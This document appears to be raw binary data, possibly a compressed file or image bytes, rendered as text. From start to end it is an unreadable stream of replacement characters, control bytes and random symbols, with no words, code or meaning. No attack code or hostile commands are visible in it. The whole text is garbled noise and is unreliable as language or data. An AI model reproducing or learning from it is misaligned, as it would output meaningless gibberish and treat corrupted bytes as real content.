���CQlK��HmJʢ�3		���X+ �}?����j����oioO�N���U\@�!m��W��ӫaU���|�N��f�1��L�6�"1bǣצv�v�mH6�6�e_��g��SN�Etb�g?"�٥j�S"��#��t�{o��i�*ں�[��1�l�R�x-�,ƴܣ8�L��u��9v$�]�H�yUڼg�Pv�˱ݚ�r���� ������(쒟�Y؎#���@;F���byFC��U#�k��G� #̗⯁UwV��+�k��%]��B�u�Ҋ�;��6�֢٩]�|��A����X�P��w�R�����)��W�,��t���p����6wM$�ۢ�E�Mu�ۏ]�,�d]�� ���k��W� 
ܷP����㉄��M��m�Q�5�u*Q����b&K~�����5q�`�����f�W���i��S9\o�ɘ��po-���:u~�PO���@"nr��3�S��C�N�J��E��o��P����v�щF%{�I�t��ӿ�3���cZ���b��:����B�a�@~�Jlj%I�����^�������'�7�@ە�ȕ&�eo`�Ʈ-ʠ#�-���T��zrII]�wƬ�q�̌����ت]�l� !o�k!ѫ�ۊ����,�eX���u[�i�)L|lu
��H���/�R������&��ӥa?��d֡�QQg [����4oM�!:wa*O� <�sV�x��1���S�Re� G�Ɍ`��dr�@�/�B�74�V
���!u���A�Q�*�~k?�Tf���*�TMLL2�7OX���mt�5�XU2�J�.z~/�s�g\����z����,wa▤���,ضp%�jc.�d���1ꮌ�����ǎ�9wv����M� �	�ܩ�O �&4���ӸN�Ӓ����A�1C/�i�R��2��3������l�x�WFT�]̾��r�'
�s�Dy� ~�R��g�}��c�v��	`
�q�������@�ύ�+�9"�W[����b��q�UL���V��H��ف�ĴJ.^i���r��1�Z�J-�"�ְ�6BZ�Մn3��,^'P����`�XAE��'�Şf*k��M�(X�ONbh朖jx�11
O��5"��ȮŸsUq-���qX��Y�t�r�
N��Up!�qn���\�v�]��Ci��A� ��zeߚ���|@D����
<h@�V��6�ћ_��,������7�\(ZW���d�ܮG��� %SK�M��ˮ7�YKq�0����Bw
�'U����7��vkF\��w��f�* ��
v2n(�K�e� �	W=ېZ>��ę�Fi���`U�g{U��8mg&8ϋ���{���K'kh丯�l����8@�=b_���� .%����NC�:��� ��ze� ���q����銀3UM4�͑p���B��J�Vҧ?�I �#�z�3,��gW�U�����f�8�rB'd�_���&����r�S�P����Ӵ���,g0��XrZXZ����`IM ��ç5��n���)ki5.�$��>;Zw2j4�i(�� q�R'N��-a^�����m��s,�d0�C�y6 ��Ұ����;h-4_Y�R�����S��9�t�� V7���� 5��QK]`b S�*$��w0�{Bf�,a�j�m��B�I�9�3�L��U�������3�����ڧ&%�_u��f�}
��t�ɦ�|�f��HL � .#�#`�C�*��5V1��ID|5��㲘��\[/e�
���[����k��%e��7�QB�d^,ML,p�D�:s��`���%u�D�*��N�8�#u��oU��l�-�󏊥�!�W�� 8���,�V��P7�&�e����ޙ��;�:V ��k�� ����	�ay�r��k������ɶ����FhZnukU1YC�5 � v5��(W�3fq&5X6,]t����Ϸs���jz�N� >�+'�օ��Z�"��}b��'�^��`�oQ��Rd=��f���.@�jW�Ƞ���%H�6�4�I���F6��"�ƴy�oP�2�Y�` �@ ��KFA�������}�hތ�[+�c� N7���� =�^"�bW�	��[����d��nnr��������`�02�T��ձ_�K|KF����8�6l��0�Z����/�bd�l1��T�ȧ�[:�
c�MVRCm[��X�66b��Hc9T���x����|��c�����E�B-L�0�B����>�lJ�nk�F �`�9v�Ԫ�LZ�R�0 ��c����,��Q���4,�Qq�5��>�L��s�X���ԱNU�o��u�>�F�񿶦_�����Q��t�]K���'"�OhI�ޣ���Z,;�X2���M̋V��v���=�!�{F���?��oѓX�H��wcyej�:܆�ٷҋ�z�=ߵm��d�	������Ef��F��i�;A+^N ��@p��fU����&=�`ba�P%j`C�6Z�u��\+:�P�ؼ�C�4�fK��-gfw���ü+��i"%{�$ZRW�]
��$��X8���U����ʭ�8��jfG��3��-����
�+[����d዆�U�In��;�7	�����:K&��0	ײ��&Aѱ�Un�:�/L�}YI"�8v#�m�񵲢WS"�C��Bc�0�X��\wQ�Ŀ�E�l���LԽLA�\w��h	13�t��fZB(�-��0�-2����ʱҳ�U�˱��0q� �ch)3�+�.��qn�h�.贌=6=q�FW�Ma`^�PZb90l��X����2��E%��;��N����ڙ����L�5�V�:�OkTd��3M�y���!�X���{��׫莏���ǹ�S8������j��]K�Y����C!�eZ��uɵ��y.�:��CVtN��K�a�wc���A����X>VcUh&��VN�#� )�{١��?k���=Mh��j"Q�Z(${i��P$Pu����8�,6��"�s��3��D���c�r����H�"c�Yt`��ޠ1ĳB��S���L�r��N�\�н�����d~{~�oBt\F��fA,��wT�L�e�]�=û*�� �W�Tn2���鶥�h��bь���/>����1���Z�deɨ�`�(�>P���T �%��`�t�,J]�m'�>S��ؖ�B&N7�X��6d�����5���
��5��(XX9����ES*�����O+���;	�z�J�T��{d�	�LC� ���r5�E���6�v �� �)�/��`m�1�����'�{�C1��r� =��b� mD����5V(�\[�*���:�.ʸ���da�P�3��1qD8�e��5�q���I�'��,���e��Ѻyã�'b�jdR��Y\��'�.��<�ni������B�̟�x��O�([<>;T��UU���Qv;[�_����X���+�Q��,�&��Q����.� @�&��K5��6���^��_j�켯�\OJ� �37���z��������c�PA�6��J�L{y��0�Bwv`X��X� -I����2J���wY��� mD����8k�A�0kD�u5:�|�N�sӖP�B����%���ȋ�L|Z���B6����#��d���FNEwׅԬ�xO�Z �?��O�/�Ԕ^��{��G���bB�4�M��FJA�	��h8��MN�l��c�-���;��h�F�Pu+�Óq�����00
kb�@�RQ�n@'W��ai��̃~G���Q#ؕ!w���4�ǈ�T�F@<��o9�����`ٚ�=.n��WP;��'R�qe�|�V/��L��o��Wl�t��j �霜��N�6{U�	��R��9铎IJz����z�l~i�K��)��S��]�-�7`��~��z�4g ��O�}�� G20���Z��g��e�I�`5��+����8�狐/ B����ƵvW�e�g*ry���0��4�lF+ʮ���5GF�ƨ��@����&=��T�7��؋��	�P�%}�����G T1hJ*UP���!�n���-,�ںf=>� ��""���7:�W�G�)n�1'[�%�̵&eF�?V/��L��o��kړ0l+hX����h�F���N����+um��b~�3�T&� ���ٙ_�WSt :�l��͘�0�)�$USf�����58~�ڹNg��W�|m���0uZ��*j/]�Ʃ�lh��[�߱��)���jG#g
����݈����N��)?�WXĸ�+�S�k��")����S�f���i$	���(��)視{rz��Q��zwOLd�(��^�ϳ���s2A��g��\����ef9�Ϋ��?	�k��U�7MCcݐ�r��x��S2?=�OL.+�ͫ��X:�5 �N�@��Ǵ���0��CY���c^�JY_Md��|gX�b��/�.�2�e|G*iV�>a3�c�~]U�����.�i��Z̺;�]_���6����4"��Dq���$��Q��(�2���gu!��s���~R��nt�P�ު�������n(�7�ՇXf���齙�2Z�Lz�XV��
��4!�:�ex�0��}���:�A��鵚��0?Plde(H?N7��̏�o��~����0��阼�&d�4��ED���+�k�,@@;�嫸�v�CF��o�:��i��{-��ī�bl����������-��Sҕ|�'y�E/^�����,��E,@�pp�i<.���Չ�Շ->>Mw/m�0v���#غ�)C�'���:�h��km��Kl��BtgH�p�"gі�|�s��"��� r�6����ٽz�S����X�����V6�����Ǭd���ǧT�=ŤN�r��F**A�@yo�c{�C�Ӎ��3#���na�i��m;2N���ofjd��̱�ܹw?H� +f��h��l|��M�C��dѵ
ok���?Ȳ��~;Lly�jcԋ�wd�m|��_M� �ʰ)�.����~/�T�V l�d{U���5�_h�s�
�=̧&�G�u,�1��B�&^�O��͢�FV�m?m��*Ŷ�ݱR��;�jɗ�n��0	�gJ}[��&�7�e|������-g�a��н�p
���wfЖ����j7�R�=��7:�BՎۨ{��������t�踤�A�8��K�Js_��jfG��C�ZL�}�J:]��*�jfv����+����u|�Гڧ�J��к_��~�G$W��ٚj�����MX���AIh=�Y�Da��PK>g�J(:b�����7�E]���*:�	xW�Y���+ }��L��z�S#���P�&���Llo�=	���b�	X���l���	��f�N�kp�!�+'�����c�2��R�H� ��e�^�ҪQX���2N���c�&B�}���2?=�GG��ͬ��en���W�`%/�R��he s��H!�ڙ��i���J�n�l��Tݩ�B���ٓ�ƺ�p+� h!Q�1�%�Vn>8 �[��j��ʋ��N����@��D�#)���Я6i�Ot�/y��ߦ�0���0�ݬK�f�w���F�7�c��q�a�:�G#k�Υ����V�u��_pNNV� `Pr���+PW۽��2U��ȵe8F7��̏�o��P�&1&�DM�ם��A�rٶ��%�D�#��E���fB�=;4^�M�u�A�_(�%̯jQ���L F`%�֥�#�۔Mx�Ӌ8��'�����+ůA��b�VcmLF�L�~�f	U��15���B���!0.怆�ѬX�6�0l��W7�������F���N�+k�ш�]�g���T�D�ųJ:!J�)����	Q��O��J2�Vo�~�o���ߣ�/���0��0/d��ʕ�j#ld��ğ �@P��߹Vmyt�j����5;XCf�^���6~�8uT�V� F�s��U�N�31��V����":�aX�����b�<�� �4�J��	����0,1Wf  ��{�>#ӠܼJ��̭����E!��SQ��a��rRt����M 7ߪ�U0]�v<jt��/��c*Ԝ@a/m)i�z��^�񙬹���?�#���ޙ��y��Z���B�b��Y�j\��}7��㉕�>��?5�"��GT"�:����,	n@j��T���8�����ͼ���m<�v&�3���Dq��&�	�۰@��L�D^�ʉ�q�n(���|�D:ɚ��s��7��r��7ia�6������A ����Υ��b��Q�cS�8��* C}u��7�����9�k����v����c�
�� �ߣ7�8��Gr��F��a�X5l�;��Z��v�P��kh��j������w	&0$E�l����{~�2����?V�V�d(�1�B��S{�̭v a,��ԯ���D����1����Gr��y�%�d��֚�ʾU)�bZm�з 3�f1�s�Z������4W����v�g$�Z�:7	T�k�"s6�ۙ��q�4z�i��q�@�ve�2~�s�K� =�FzDlp�u��z`A+�bX�Y�6�F����ŪQ�ʬ�7/䣚��s*��'�R��[S�0(�Ʉ�Z���uĤ�FWQ�/��N�	a�TC\d"h�+q�	����0;���`��,<anS��T��J���LC⡄nX���!:�ܵ�'.�f�a�|�e�@��2��)U6bN�!f tΞyr6�N2z�Q���t�U���\ZI6_Ȱld�{��L��Si��1� R� �o�h]��q�v;Љ���A.��`�V �W��Mlt�R�/�������K�l����-��]��S�NB��5~m�ٗ�P~ᗎOa���έA3�X�i��fJܼX�5K;h�t�K�0�+5��7�?��E�4o��ܠ[��VY���q�����̼�g"\����)�Rk^Ӫe�5]���lx����C�`�ofeX���om�_{Bb��gU��V_����D�� �ijٲ� v����H>�~
�� ��\�f�t����r��7`���+�r�cn1ڗ����rO]v�?&�2��AR�ňg @*��n���p��I��@�hj\�3�/�s���VTw�v���,�5�C?�#��	�c�� ������R/�b�2ó5��[����"	�9B��3dIӆ�X\-LN}�m�wT�ж�
���n`�5U�[i� 'O���?(ac9��[~�5cp2�ZWo��M���:]@v�?+	�(�K� 5��wn����0���g�N�jd⥁�h��8��~BKYc�R��z[V��)��Irp>�6U�EŗQ`�'%0���i�m,�s��~��qN���jjw�)�v!G2��r��B�ьt!و#��k��>�a�v�Ӎ����s	���5.r�v\Kf1�:�V)3�ֳPWت�cw|ժ�m^�Ē;�]ΟY��z�9V�)E�@^*����nS�Zp(%�5��Ŭo���T��Y�DL[9'���)Ŕ�h�����s�Q�r�Q�v�n4�r�o�W�]IKh`�:m���a"	�@H�w2��'ҧ*fơ��nP�?A�6} ����~ܬ��v���4��w��7�bg���q�k �&Z�bۙ�1��:�_�����w���(���7�2	]��:�v.��H��m�ʮ�KY}ٌRS����%�Y�v��~�ߚ�ZG'�|GGB�z�m��ċQġ�VlP��[B�4�CV6�"�����Ei�n�28�����0z�3����ܺ�|{>��K;jor��b��P7�J������[��:aoь[0x���3�s�����.�$��,��a.:Re+�L�ٞ�:����k�Z����}�pU����C�a�NO�et׳���Q^5�NM���J�hd�7��S�k�~k=q�+@�P��K	�?er�� 8�C/� fW���e��h��r'��@#y�^'5=���hq,�/_�rѕ�*E8��q��D;�v'�ȃ^�ݨR+����q���p ���Y�C���M���� �yI#8-�h�Ze8V ��靲٥�j�w�z^�*^���S�e� ����q�,22��,�N�?r��˗Cш�2�Ja�~�O��.��z�����rk ��>���)K@h��qN���j�2Z-C��C!B`3�x�r�L�t zoQ���C5�M_��헯��nT�)�-\��Lc�����R������aa�����nt����F=��G�!/;��,�o|#@���k7��s���
7�)ò�ԣ� }ٓ�V9��|�,I�6F[���)^���UD�Hk������F������\��Y��G��& �K���F[,�/�]�Kzd A���*�z�Cr�թp)aVs��3Fc��g��:����l�`�	��	]`U1Gg�W��8��O1X�Z��� 3���n����u5/O��Y��;����^�צ&��'S�+���0�71�e�X5Y����#bPD8@�-OE��.j�V�!J�c�((S)_������_j���e���O`P3?����\��Y��?$c6�)�z���۫YH��7q~���R�E���-bI���#I2�Yi,Opp����6᡿�Zȳ��5)�c	�G@�$0ߠbw�"��8�=+�'S{����5,P��"*���s�O�L]�czr����R�f
Be���`�d�D+u�=�.�j��7�o�9s������7/)�x=3�F�}��x����S-;?��U���~[=7:Zi��S�iQ��N�7�D��VH�ne7��eP�XT�5�He�5�l03<|��6EaS� �Y[������O�J�ֶ=h?�u�nZ7�@".�QQVj<����kS]�������y�/�F᚜a^�,��G�K;���KE!�@t�r;�f���> r��A�D��L��e���&W����\����|�Ӈ�z7i�����!�!H;E�f�W�F�Q�<TLC�֊7/��m0�Nk!`�2���g��?zuz��As�Z��׼eрE-��n�Q5	�h|�`����3p�O����&�'��"� ��%n&a�*ɍ�f���X!�{�ê��;h�dx0� ?E_�%ߖ�C�N�t��c�+;1LoJ��}N�9&�u�� ��nj��=��7u2��r��C@f=�Y��4e�,�u7/]}�Tt����q[s��������{,�j9Ќ{������p�nn w1fw�F����R�@"q�g��ťOsE`C�y���f��l"d�����~$��[=�:w���t�RH09)؆"{�s{��uC76c��3)v�J��m�L�ycɫ�;�&ĩ̠{����Q�.���Co���q1��,�k�/�J�osP��"9h�`��~ܟ����{�B57�f�J�a��F`�#p�Q<qK�z�ʄ�%�Ds�Ľ��e���j[鐻Ϲ����������`3����JF�~��Ȅ��ɐA��?q���PDE�����r��Y�;VA��b<±i�EHL�������7�:�L�DCoQ�ț��G֥��en͏���i�O�hF��0�� �x����Au�T�a`Y�.1\0�-��6����2���wmL����d�̑�1���*�i-��z"bV"���'�&?㛂,1����[���b���R���0Z�:{k�ơ��� ���+��04Sј��?��-J[�#�2�:�N�O� eՕm�2��j�Gm��p��_��������S�el0�/�iR�����ƫ�`f.Ԗ�a�WW�+hJ��ǩU�������u�5.C-���U��[�l��D��"z�&6J�6!��ņ3 �h��a�"�ԛz��}�i{��Y�x�ұ��aE�,B�1�(tTr��*Ҏ��μX��a�F΄&k����������k�����|����2��olSZ�X�t71� � B�2����յv@g�_�f]X��fI�#�!ô2ｾ��K-��Ș��D���7� ��0�6�-�lF��'x���2�n"c>��rh�\%�2���x�R�f쭫7�K]}@���e<[J� !����7��0z3��3Gm�G�=8n�e9��B�/��Ǚ9>��
�Q�JQX��e��X-k��k���KE�`�>��L�Ѐ�e�2ö1��a��Ƭo��ƒ��g��&��=+I1���P�c2�p	�q>$��i�I�ܭ&#q}�ܪ���7��Y%\TC�a�3��Up��э����ly�dRP�Tx��ua	�,`]�5� OM����F�	�=��T	c��Z�W�M�u���Ƙ��elRZ��.�c1)��U�7mb����Ǹ���l�rf1�H���O��fHՍ�W��[�l��D��B?�A���a���������Ę�Cf�����
�*k���g�1�p&%-]�ޚ�z�V�1�5��P�՗L#}X�ٖ�08�-�z{VWd	m��6_�R|�p�{� ���^"��u�"��p�}�o��+�Z+��U$�d��>�8{|�~�>��{�)���Nͪ���US�mf�U������n�Sz������+�i-��z3��#��0�ar�-+��&�ꊮPk���!��&�v���Y\u4bp�v}:p�ږ0@S�!=��Yb �"FgVBta�MMA���G%��N����Z&38�Jұ.�g��5�?�K-
�G*]g%�0A3�RM��9��������bP�Yn#{VV"�q:&�e���ɇ�}���L�����I]������gs��3}����E�%���C�L�F=��mD;��7,�@���<�ch�}����X.��QY'��Ĩ��I�����T�L�:�z��øێ��������ѭ�P}5�	�{��N�nW�T���d-���=���u�[+r�Ɍ6%�j�MKZ�5��v���R��+E�V�ܫ1��������+mJna٬�]u1sRռ���-��b�M���v���ƒ��g�N�!X�/ݢ6�g�����Q�	��ɉ�E?+��9����I����H�R�*������%I�fPef��j����w.�24�]X���7�U�"?��5����ч���}L��t�+P�G���zu>�����8����<�a3BՌ�Z� A����=���!Q�����d=���"Wkc�tL�lS�n: w��#�fI���+�i.��z�0u�>�X!��?�����t��hخ��!�hmyb����j ���76�`�ƕ�	�Q��uq�')���7��&u$jn.-��D1�c��J�n�}կD��eb"��u��F0��C��&QHA?�e�[U_c��6��$�c�@��q]΢���s�"p'�=~�pk�쨞(_ɢ� m��7�MD�x0�����=�Og�� �F�����W��]�l��Cj��K��Ƒ|��� "��>���=��]ٚ��Z����L{Ue������.����b�V� n��*��і����95��^^u*��{aX+%M�!�'Y�����@te.j:�)�a��f&? ��D��84��-�9W��;k����� @�M,�ԥ�0NG���*vը�� %X�˳n)��c]�ƛ�2����2�����X�C`"f�7�W��]�����|�x��4��� <�����UW`�yYG`��X|UC�#�n�5�Δ����9�p��Tq�-���{��7_A��+��:�K�4e�X��S�/� �`�!��r D�{7�1��������Qx�F?ĽK A�`�]vXy;	P/�J)5�zΉ�Co}O-�V�.ȩ�����%w�1�	��p�F��q��?V���������c��߫�v	r9��#���Y��
� Ƕ]n�|��θ��n��ī\��ۖ��yi�V���"��>����7������m��|V�����V#P���̺�}��!�
��p�өb��+H �i,"4��}|2�M��Rx\��L��k֥.���50�~g��喪������f8�H���:k�A�FEݓC~�2�� �'��b���F��U�Ϟ���T�el����[���D��.���>6��3��5Լ��4�~k=qA,m̛�G�YgqGOfd���+�\������r�}�9-�~��ԗ:cdd"���wi�T���ӊÏej�l)g'��B�-��_5B@Է���e�[�����今�g���:�r��^���#^��"t1(�g���-Cdr߈����(��j
����TV�{���-�5Z��Al���o��M�7|7��!����6�vTyJl�߼V����Φ;���ƒ��g�%\��2ʈ��]����h���J�^o��}�����ql�t�[��X4X�8��i,� CԚ���l"����U�l�f���of,�"�\����re&��V�G~����C�tD"k�R��GN&j aX�ac��511���:��Ƚ�T�$sJ֕�fٛ�T�0�H�D�ϧ�����i6d  L�|Uҳ.:)�<�G��6�I�p�D�X��`О	o��m���	s���Xt��WOQi�F+��Av �t���+��N3�A:�w���Y����-q�#��>���HQ���j&nE��Ǣ�J�]�`W�d��6?��j	�`B`��w�(�����1E[e2�hh،'j#�YH9���ֽu�;2�kqF�� �"�4 Ѝjʫ70"��j >fM�j19���U_�]>����\Q�̎�Wt�"Ǿ��]1k�b����m�Q�%Wf�h�(��;��O���Z�.���vF�����z��n^R���x��;d�J�1�12��u:��>��K� 5��?G�@��̔�Ѫ���~S��ׁC֥� �Bg����l�nq��EX58�[mT�5��d!a�|v�gB�k������#�W�����T�����*s��׮���1���!�.L�f�l�`&-KZ5�m�eEm�P;j4�E��O����ݒ�����4AϴơP��Z��z�-_m�k�?��o��n�&+���ַe�!�`��2�i[޽�	����ݦs�������[x�`i��U4�lB��}��J+��y�r3�k���2��F��i���o�DE�`Y������X5��ԋ��S,�P�l8驳��|��������^<�̄�+bϥ���5���!3ss����ʰ� �����"���X�^�@۾U����*y7���� ͢�/�R�����Y-��WF	�:mB*�-H;Nx�.�	�����,Pa��U��_������,�ڨ���:�F�֥
��Ug�� ED��B��=)�m�p���-��ܪ����/��I�#-��y���a]D�0��x|@��⑦l\kG{�(��Q�����vOQ��Em��4}�����D�#�F�	�_�'�P��� �4�&��vϵΨl;n�\������A$s�?�74Yf7F���Lj��jqSP�B���(C�%�ƾ���|��w�U��_����ʶ�u,�̸ˋ�Z�.�c��ns��[ 0Z�ϹH��x�;����r�[��{����Ϻ�J�b֪{	�p�	�A�n�u<��r�"^�5ؔ۹oG{��O�Rc�H;�79����F�Lt�`��K~N%cH#�)������=��.vmU�H������W�N�N:���F���k�k���ưG�fs���hB�ee�B��_���W�I�����w������f��&-���eE�<�l>=����q�y+�>�����#@ צ�Lg�Dj�ǩ�880^k�i?{u\ZU�\��j���X�� V�Q�s9�1=դs5�]��kUJ���vE]á(��aƜ- J���&�!0PLls9�>>���O~�}�o\����ē#���[�?!M�j��VI@�#��-5����(�2�����9MBegp�"ЦPC��L���+m/J�7�R9�3���<�z���4BJ��c�&ΧF@���q[1e.��A��V=�~<^�[ 6ׁU�"B��� ��b�=�&E��9c܍��nnü:PI��*HVbē������ߢ����U����#[�;��noP�>��q�(��ߦX������?��v�ѥcB(���A5�QI ��N~ࢍrm��/ivGD�K��>0�jq3P)3����X�v_��%u����'����e/v�����_�]4��u�oZ�z��&�Ӗ�d����)�-��&����Ov�58�ЙwW��,�Y����_U_������J�S���	
Կ1ۃ͟Rg2���Ge���� ?ɜ�"X �@wny�;D6�xPY����w����Mϝ�]58^���Ke�kqJqʎDܝN@Nk9lĎ{Bs�������Eڈnp`�xm�&bd����5���̪�	7�
��7QH�F�gQS�	3�M=�a�{��r;����UH=�+5+�}�A�.�x�>�s#�����a��`[&����pjU�5
�8Ĵ��b��4D60��n;AlKDG@ڛ��]��i�����Z��*��9���2�f>���
�e��jT��.5�WsZ��By�f��*`�'f��^9�Ϲ�y������W.�����k�L�5�jq��C� �Tg:�El�7���5SM>��2��Md#P}T�*�O�}fUe��N���bdcd ��lA0�)��K)�<	�Bc�c5d�+�Ok�US��! 	����V��}��C/!S`�W�,I���vH��l�c,О��hMB����c���� ��f���o�������c����+ޣ�^>� P��Ǩ~�S���_A� z1q��啓�����7eٷZ�ǿ��CS'�����2���ыC4��j�S�jUW�2��[)���1�S[cvd���X��-N[���eb��o+�������`)�L��騱[NM�\�ă�Xw'#W�!BqA�#�x!yh,c�h=�V�:oe ���Z8�0�c���Z��U��\��?/��[�W��8׏�l,�6�k	of����ܞ�s~����]��/�nGT��R��-�p8��y�Hr�R�lF���y8���i�5̟�n���*߄�g�_]LV��J�#ڴ�{om��n����B[OU��Kk��lE&]�A�S$ٝ���v���[�2b�J��.�V���ȷ�i{L�B���V�baPlqi@B�?���I����V�cT�kr(<�N�_�ʼ�l}x(D*�lb�ۍb5x=~�"����!ɔ��(�b%��1��*����Bڞa!F�GP�(Q{1���ĳ[��L<���8��ú(ȯ�l�q�n�v�)�5̟�n�Tc8k�uo�3R�m�s��* ��Z G��b���z��8J�uU��A՘����%܇w��=K8On{pױDT�M�5!���껕�6� ����y{�[x�)@#�b� 3�ס�MDmE�9�����j�l���+�ou_�]��y[;������r�Ȗ0�y6OQ�v[s��������/ɢ��܋�c�q��Ga��_"j��:��hg��3�hǳ��"?I�e�2���ү�(ǭ��� �Xi����K�n����?��i_��m��+��A�nP�J餓��&�hG֧�Z���Ͼ��r�lH]v��58�D`�Z�[CS����/g ��L����B4/�����P�#^��4�R��б��-�-!��b�����=�O0e�m���u�
jW|��z$�Q�;@a�U�۲�1W��uWrR����X�k�9�����Z3ΡXk@� ��,'c���;������4Y�Z�9�?��^ِ�ʡ��c�ue{E�B�T�{M�eu����'-Bwf�����wRfڇ������Xփг&�4�ų�c�Gl�+.�[;3���K�8�Ԩv���������55����\�]L�(2���=��7��Q�;���>`'/)�ی��F�� � y�]�b����f��u��q�ݐ�z��t���`�����uⰝ�s���S�C�hK�.C�=�r�;�TN� ��S�=|"p60�Z΀�A��X��P�%`o���>I�a��x��8�l��Xlw	��,�C��}KU-
1ؠ�ix:5��_W��a_MzW٧#-�&��L��h�:>� ��b2{gS�- c9�f���}�&cd3'�En6Qo�6�[�%A�֬���g��Ԗ �ew�c�ر��V��&%@k|�����[��6w�!� ���N��˚iP��"���w���"=���q��7���Gb�`}����ۿ�YI��~���BX�N�R����E�V<`>�+�A��N*���֑R���`w��B�de1��'�PO�-�@ 08Ykq��FQ�@u+�/����{�Q�W'��-PjÎ|F�c?��$*jcP���"�~����8V�[e�\֡e�27$w |� ��Q���M*�a�.a&n���>�~`���Ò%v�e�2�츊4�D���������lp|YK/�[a�Ƃ�y�1��_����yа������u[V�<�=����#�7��9�Ox���K9x�fK-(��*Ь�u�Y�����
L�)�EBXNNS��y�}�D���ﹲ��#D�i�6�#㲚Q�KG�3NZ�o3���a%*Q��6�����}<b���EHW�79˱���*z��c�A���-O&� WfН����P�P̟���g3�D=C:6~Q�����?%.�M���B��h�V+]��Pu�n�|�`�#("=;���EYm꽧��t-x��MGBN��\�v�Վ�cԬg�-�gb�m���%_R�U�� %]t
��띷e�!ׂR46Zr�E�Y�o�����3�qٚ��0��������HDmN;���Cz`u����E��Y�r1��*uKU�C������tiqa+���+X�y�1�k�j�����A��,O�[��x����8�Ky� %�v9��mwZ��ó���)�9���v�\���W�2�#��>u+,�w]#�����;�J(�jV"9Ra��Ʉ4�f�؉�d�G.�sA]c���o�) l����ȏ��"�C�'� 3�+5��9
#�!
�:��++-�,�VnW_7��z��B�$���=6��Ԡ��Ϯ�Ɏ��q�u��>U��� �/���fЖ���h��Q4#������nJ�V�yV��z���#�&�Њ��{�*��f),�|
&���nkԘ��ۨo�"��ߨhohY�U@�̒�l���B��x��c�&3s}��Bl��N=�7�n�7���X�̙���0�F�F���P#b��bz]�1��&}� ��h���� ӾZT=�e����ߠ0z���  T�A�n�0�A�X+Uf2͘VYS�㸕���=�� ^��lzo�cG�r��5���@O%���1������<�a/�(4LـD��nB{�)���C����1��
�#/A%�4�����V'R����q+H*�u���B��0�'Bg#�s�" v��>��'Qλ�w�Ɔa�H<A�,>},�ķ�>&(؏�]��o/�������E���!��`�"�C�`��,�=)�t���>��Y�,�"���_��AS����J���ă���� 5     1 !A0@QR"2�PBSaq�#3`r������ 	? � 潅� q1� ��� c1�7���  �Q��p��c��X�z�K�Pz`�x1���;� �;�<5Lz������� �G�;~'�;���͑c�vGw֭K&�si�򬊔�ӯ�Gw�]���O�c�=b�x������+�ⱶ�׮�Gw�h�,�F�Tc��Φ�x���]
�~-\��������F%�ܻ�[?�l�e���'��Ej�-7��F��ȍ���J�Z˱���߬�G��X�������4hř�1ռ�JJ�X�M�&ӕ�IɌzd��W�'�-	o��Vu�\��1�L{������x#��颞���UͤvX��Z��G�s|�Bя��G��n�d:�ҤM�N��X�W�.�7|P��xD�}
��~&�z��ᬐ��/]K�;ӓ�6I�ً��W�F"�������[�B�UQ�� ��c,R�E��K�ɻ>��^�]:r6F�3��=����t��<�1`�Z�z��^�UY�.��� ���ve�;�|$�e�^G�d"���5�ǬYf��V�^�#C��$&���<�.����,J���X]�E�4�C�`��^��<��y�],�ؐ��헋����ZWR�d����6�H�������+B%�ϩoQ�x-Vd�]Ш��>5��?�U��\�|��x?r���4(�2�*Ʒ/�?G��_%�h�4x��#g��#���sW�H�s,"W�z�J{��D�-��쇥r:5�v�aQ��d�25m��:�_����#�ظ��=xf�6Y�����;��_�dx:de�������b�1Ӊ-� %k�c�'���y�:Һ��_hwY��	TTpU�vR�UlY�����>;��l�2�/cH������.l�����%snR�Ւժ����>G����k�j����Q77T4���vg�-K�-ߧqzv5*ٟb�E��F�q�a�=����?��!fuR�QX�����_y���=�+��|��EڮW.w��=���UjŅ�?Դ�6{��t��FX���-r:�kÅ��h^���6w��q�<���t�A�ޯ�{��h��Ŗ��J����ɸ�f�׳��JDBQmH^�,��.�T�׉7H�|�~�?R.��5�UY�P;�� ���_y��{8��b�3� �%����B�u����H_���i�S,�2�4)ArW��a���v��c������G��w����y��/r�����%Lo������4:ˈ;�W5޸-F�f�"5g�R��8Q�82Lt[Tz��ɡz�G�V��`�7h��7T�Lv4Rte��6��� T�������~�9}�D,^Bm�5T�D�K��c�r4Q��L�K�w 促��-��"���H��tj�v�rnȺ/��B�/Ce���>1tC��U����zN�� n?G���o%ʸ����В�U��	w�t{�	� "����U�K����"c����4ǆ�N���<Y��f�!�$�QWjgg�D6�I��g���&�n3�5�v�_�����y����$S�^ʗ�#�q���4�V'Z$���Tt��!&���áS�$�7��S�QXI]2u���t�4�e��cO��n����e�p�F�M��?n?G��������<n4\���l�B�T��sX��5q�R�9C�8ͯ�uh�iS�F�4� ��޹��g�P����+�/'D+k� ��P.�oۏ��/���rǖ�=KaZ`Ɋ���Q�P�\6G��ɥ'���$iA��x�A�N�y�� ��9wt%�8ȜYLn:�1ջ�z&,-t��7T�\߷��_yo*��u�2�sX�
���^+��H���.|�swC��E&M��$HM�P�$����GU�O��s���I��#�'��M3����������q�<���V�F�E�ۚ�(m��h�6�܍x����<VM�����zr[T8��F�L�?N�\���ö���&�/�����KE��a&�|����v�𕿱��MpgqQ�������H�g��>}�u��:8�ռ���˺7y|#�y��'a�� ݅��� �Gj�caѬ����oQ:����Y�]��ב�3Ƶ>���Y�#�y��&�#��/���ϔU%�d\��dI��؍(��j���Ax�����Xf���S��~���G��G�\ύu�}X�DZ����>g��cǸ�%�ǩz�\�_�r�쏗nN�+����ɠӖĽ�n�\�͞G�����z�zC����Y}���=�Z5�G��tcs�!��~g~M��΍$=0�Zz�<"y�3�,d\�G�SwD��M<Q^��������#��c��m����,��������>��
